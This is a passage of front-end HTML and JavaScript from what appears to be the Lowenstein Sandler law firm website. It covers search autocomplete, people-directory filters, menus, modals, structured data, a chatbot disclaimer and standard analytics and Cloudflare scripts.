            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/news-insights/publications/articles/translating-sec-exam-priorities-into-compliance-action-items-maimin-baker-moss-goret",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights",
               "name": "News insights"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/publications/",
               "name": "Publications News insights "
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 3,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/publications/articles/",
               "name": "Articles Publications News insights "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1a79bb0b0eb23b',t:'MTc2OTAzNjkyNw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>



